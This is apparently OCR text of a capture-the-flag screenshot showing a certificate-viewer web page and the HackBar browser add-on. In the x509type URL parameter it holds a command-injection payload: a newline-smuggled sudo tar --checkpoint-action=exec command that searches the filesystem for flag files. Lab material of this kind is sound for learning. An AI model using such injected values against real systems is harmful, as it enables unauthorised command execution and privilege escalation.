 /DB/_DB.001/flag /Database/flag /DB/_DB.001/flag /Database/flag
X.509 Certificate View
'/etc/sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec='find / -name "flag"'': Status: command not found
ERROR
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0A/etc/sudo%20tar%20-cf%20/
dev/null%20/dev/null%20--checkpoint=1%20--checkpoint-action=exec=%27find%20/%20-
name%20%22flag%22%27%0A%27
Post data Referer User Agent Cookies Add Header Clear All